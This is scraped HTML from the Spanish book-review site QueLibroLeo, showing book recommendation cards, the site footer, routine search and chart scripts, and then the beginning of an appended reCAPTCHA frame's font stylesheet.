					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 97 votos"
							     							     
							     data-id="137575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana"><span>HOMO DEUS: Breve his...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-miedo-a-la-libertad">
																	<img src="https://quelibroleo.com/images/libros/libro-1519902550.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 104 votos"
							     							     
							     data-id="1373"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-miedo-a-la-libertad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-miedo-a-la-libertad"><span>EL MIEDO A LA LIBERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal">
																	<img src="https://quelibroleo.com/images/libros/libro-1602581906.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 90 votos"
							     							     
							     data-id="315386"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal"><span>LA VIDA CONTADA POR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/millas-juan-jose-y-arsuaga-juan-luis">MILLÁS, JUAN JOSÉ y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-la-guerra-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1351250416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 111 votos"
							     							     
							     data-id="85463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-la-guerra-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-la-guerra-1"><span>EL ARTE DE LA GUERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro_1392723745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 63 votos"
							     							     
							     data-id="121321"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos"><span>LA PRIMERA GUERRA MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-historia-de-espana-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1550056940.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 90 votos"
							     							     
							     data-id="260490"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-historia-de-espana-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-historia-de-espana-1"><span>UNA HISTORIA DE ESPA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-dardo-en-la-palabra">
																	<img src="https://quelibroleo.com/images/libros/9788497592802.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 84 votos"
							     							     
							     data-id="2045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-dardo-en-la-palabra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-dardo-en-la-palabra"><span>EL DARDO EN LA PALAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lazaro-carreter-fernando">LÁZARO CARRETER, FER...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva">
																	<img src="https://quelibroleo.com/images/libros/libro_1323949191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="15440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva"><span>LOS 7 HÁBITOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/covey-stephen-r">COVEY, STEPHEN R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta">
																	<img src="https://quelibroleo.com/images/libros/libro_1232979769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 62 votos"
							     							     
							     data-id="13222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta"><span>EL GEN EGOISTA: LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1458296273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="28244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan"><span>LAS ENSEÑANZAS DE DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castaneda-carlos">CASTAÑEDA, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=40000&execute-ms=30000&cb=grxgego0rrv1
body_size: 48882
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
